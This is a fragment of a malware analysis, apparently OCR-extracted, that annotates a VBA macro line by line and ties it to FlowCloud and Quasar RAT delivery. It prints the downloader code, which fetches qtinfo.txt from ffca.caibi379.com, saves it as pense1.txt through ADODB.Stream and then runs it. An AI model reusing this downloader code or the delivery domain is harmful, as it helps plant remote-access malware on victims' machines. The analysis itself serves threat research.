 Catch: In the instance a code error has been detected in Try code it will run
uur = "http://ffca.caibi379.com/rwjh/qtinfo.txt" uur variabl redefined as new URL "http://ffca.caibi379.com/rwjh/qtinfo.txt"
oxht.Open "GET", uur, False WinHttp.WinHttpRequest.5.1.Open GET, http://ffca.caibi379.com/rwjh/qtinfo.txt, False
oxht.Send WinHttp.WinHttpRequest.5.1.Send
If oxht.Status = 200 Then If status of request is 200 (OK Success)
Set oads = CreateObject("ADODB.Stream") Set oads variable to CreateObject("ADODB.Stream")
oads.Open ADODB.Stream Open
oads.Type = 1 Declaring Type 1 referencing unknown array
oads.Write oxht.ResponseBody ADODB.Stream.Write WinHttp.WinHttpRequest.5.1.ResponseBody
oads.Position = 0 writes ADODB.Stream at position 0
Set ofs = CreateObject("Scripting.FileSystemObject") Sets variable ofs to CreateObject("Scripting.FileSystemObject")
If ofs.Fileexists(shdl) Then If file system object shdl (stmp\\pense1.txt exists) Then
ofs.DeleteFile shdl Scripting.FileSystemObject.DeleteFile shdl ====> Deletes previous stmp\\pense1.txt files prior to reinfection
End If
Set ofs = Nothing Sets variable ofs to Nothing ===> ofs is variable to create shdl and check for existence of payload previous files. variable nulled after use
oads.SaveToFile shdl ADODB.Stream saved to variable shdl or stmp\\pense1.txt =====>
oads.Close ADODB.Stream closed
Set oads = Nothing variable oads (ADODB.Stream) nulled after use
End If
Finally:
nRun
End Sub
Same Process occurs with Dead delivery domain that
previously delivered Quasar RAT (qtinfo.txt)
Based on Macro, malicious resource (Possibly Quasar
RAT would supplant FlowCloud as payload if it was
live at time of infection.
qtinfo.txt ultimately becomes pense1.txt